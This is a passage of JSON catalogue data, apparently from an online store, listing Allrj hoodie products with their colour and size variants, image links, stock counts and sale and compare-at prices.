3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716453104","title":"Grayish Green \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716485872","title":"Grayish Green \/ S","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716518640","title":"Grayish Green \/ M","quantity":994,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716551408","title":"Grayish Green \/ L","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716584176","title":"Grayish Green \/ XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716616944","title":"Grayish Green \/ 2XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716649712","title":"Grayish Green \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716682480","title":"Apricot \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716715248","title":"Apricot \/ S","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716748016","title":"Apricot \/ M","quantity":1011,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716780784","title":"Apricot \/ L","quantity":1007,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716813552","title":"Apricot \/ XL","quantity":1005,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716846320","title":"Apricot \/ 2XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716879088","title":"Apricot \/ 3XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716911856","title":"Charcoal Gray \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716944624","title":"Charcoal Gray \/ S","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716977392","title":"Charcoal Gray \/ M","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717010160","title":"Charcoal Gray \/ L","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717042928","title":"Charcoal Gray \/ XL","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717075696","title":"Charcoal Gray \/ 2XL","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717108464","title":"Charcoal Gray \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"}]},{"id":"9601140490480","title":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition","handle":"allrj-brownsville-hoodie-built-in-mask-street-zip-edit","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/fae56085-58c8-479c-bb7d-e46ea08bcf31.jpg?v=1763359742","variants":[{"id":"47918180532464","title":"Blackout \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":6972,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180565232","title":"Blackout \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":9626,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180598000","title":"Blackout \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8577,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180630768","title":"Blackout \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8963,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180663536","title":"Blackout \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8761,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180696304","title":"Blackout \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":9717,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180729072","title":"Concrete Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":9251,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180761840","title":"Concrete Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8624,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180794608","title":"Concrete Gray \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8600,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180827376","title":"Concrete Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8798,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180860144","title":"Concrete Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":7751,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180892912","title":"Concrete Gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":6467,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180925680","title":"White Heat \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":5561,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180958448","title":"White Heat \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":9734,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180991216","title":"White Heat \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":8796,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181023984","title":"White Heat \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":7465,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181056752","title":"White Heat \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":8568,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181089520","title":"White Heat \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":5752,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181122288","title":"Brick Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":9397,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181155056","title":"Brick Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":6810,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181187824","title":"Brick Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":7441,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181220592","title":"Brick Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":9829,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181253360","title":"Brick Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":7513,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181286128","title":"Brick Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":5675,"price":"49.99","compareAtPrice":"89.99"}]},{"id":"8471041081584","title":"Allrj Ninja Hoodie","handle":"allrj-ninja-hoodie","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-allrj-ninja-hoodie-41575333953776.webp?v=1705369765","variants":[{"id":"44955464630512","title":"Black \/ M(40-52.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":77,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464663280","title":"Black \/ L(52.5-60KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":85,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464696048","title":"Black \/ XL(60-67.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":77,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464728816","title":"Black \/ XXL(67.5-75KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":72,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464761584","title":"Black \/ XXXL(75-82.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":45,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464794352","title":"Gray \/ M(40-52.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":90,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464827120","title":"Gray \/ L(52.5-60KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":89,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464859888","title":"Gray \/ XL(60-67.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":92,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464892656","title":"Gray \/ XXL(67.5-75KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":48,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464925424","title":"Gray \/ XXXL(75-82.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":74,"price":"80.00","compareAtPrice":"119.95"}]},{"id":"8089678807280","title":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt","handle":"allrj-oversized-solid-color-pullover-hoodie-sweatshirt","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025347824.jpg?v=1661908480","variants":[{"id":"43391243813104","title":"Dark grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":5999,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243845872","title":"Navy blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6989,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243878640","title":"Pink \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7092,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243911408","title":"Yellow \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6359,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243944176","title":"Purple \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6490,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243976944","title":"Navy blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6611,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244009712","title":"Dark grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":6429,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244042480","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6214,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244075248","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7145,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244108016","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6085,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244140784","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":6587,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244173552","title":"Pink \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7993,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244206320","title":"Yellow \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6903,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244239088","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6979,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244271856","title":"Navy blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6729,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244304624","title":"Purple \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6168,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244337392","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7870,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244370160","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7309,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244402928","title":"Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7969,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244435696","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7107,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244468464","title":"Purple \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7044,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244501232","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7033,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244534000","title":"Navy blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6757,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244566768","title":"Dark grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7113,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244599536","title":"Dark grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7334,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244632304","title":"Light grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":7757,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244665072","title":"Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7075,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244697840","title":"Yellow \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":7138,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244730608","title":"Light grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6432,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244763376","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":6941,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244796144","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7536,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244828912","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6972,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244861680","title":"Dark grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":6889,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244894448","title":"Blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6536,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244927216","title":"Orange \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6099,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244959984","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7851,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244992752","title":"Orange \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6686,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245025520","title":"Purple \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6286,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245058288","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6050,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245091056","title":"Black \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":7692,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245123824","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6965,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245156592","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":7146,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245189360","title":"White \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7078,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245222128","title":"Purple \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7450,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245254896","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6433,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245287664","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7841,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245320432","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":6244,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245353200","title":"Dark grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7424,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245385968","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":6004,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245418736","title":"Navy blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":7613,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245451504","title":"Orange \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6168,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245484272","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":7711,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245517040","title":"Pink \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6186,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245549808","title":"Light grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6361,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245582576","title":"Orange \/ 